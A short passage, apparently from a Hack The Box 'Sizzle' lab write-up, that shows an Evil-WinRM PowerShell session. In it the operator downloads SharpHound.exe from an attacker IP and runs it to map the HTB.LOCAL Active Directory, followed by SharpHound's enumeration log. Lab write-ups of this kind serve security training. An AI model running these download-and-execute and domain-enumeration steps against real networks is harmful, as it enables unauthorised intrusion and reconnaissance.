 *Evil-WinRM* PS C:\Windows\Registration\CRMLog> IWR -Uri http://10.10.14.4/SharpHound.exe -OutFile sh.exe
*Evil-WinRM* PS C:\Windows\Registration\CRMLog> .\sh.exe -c all
2024-03-29T06:11:27.1578240-04:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-03-29T06:11:27.3455817-04:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts,
ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices
2024-03-29T06:11:27.3614343-04:00|INFORMATION|Initializing SharpHound at 6:11 AM on 3/29/2024
2024-03-29T06:11:27.5015997-04:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for HTB.LOCAL : sizzle.HTB.LOCAL
2024-03-29T06:11:27.7515920-04:00|INFORMATION|Loaded cache with stats: 54 ID to type mappings.
53 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-03-29T06:11:27.7515920-04:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP,
ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices
2024-03-29T06:11:27.9234520-04:00|INFORMATION|Beginning LDAP search for HTB.LOCAL
2024-03-29T06:11:27.9234520-04:00|INFORMATION|Testing ldap connection to HTB.LOCAL
2024-03-29T06:11:28.0172013-04:00|INFORMATION|Beginning LDAP search for HTB.LOCAL Configuration NC
2024-03-29T06:11:57.9394571-04:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 37 MB RAM
2024-03-29T06:12:08.9704093-04:00|INFORMATION|Producer has finished, closing LDAP channel
2024-03-29T06:12:08.9704093-04:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-03-29T06:12:09.2829289-04:00|INFORMATION|Consumers finished, closing output channel
2024-03-29T06:12:09.3151545-04:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-03-29T06:12:09.6110347-04:00|INFORMATION|Status: 319 objects finished (+319 7.780488)/s -- Using 38 MB RAM
2024-03-29T06:12:09.6110347-04:00|INFORMATION|Enumeration finished in 00:00:41.7044826
2024-03-29T06:12:09.7047870-04:00|INFORMATION|Saving cache with stats: 282 ID to type mappings.
282 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-03-29T06:12:09.7204122-04:00|INFORMATION|SharpHound Enumeration Completed at 6:12 AM on 3/29/2024! Happy Graphing!